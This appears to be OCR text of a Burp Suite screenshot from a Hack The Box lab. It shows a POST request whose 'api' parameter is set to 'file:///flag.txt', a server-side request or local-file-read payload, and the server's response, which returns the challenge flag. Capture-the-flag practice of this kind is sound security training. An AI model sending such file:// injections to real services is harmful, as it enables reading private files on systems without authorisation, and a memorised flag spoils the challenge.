 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.50.83:30608
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.50.83:30608/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin: http://94.237.50.83:30608
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 api=file:///flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Aug 2024 11:51:50 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 37
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 HTB{3b8e2b940775e0267ce39d7c80488fc8}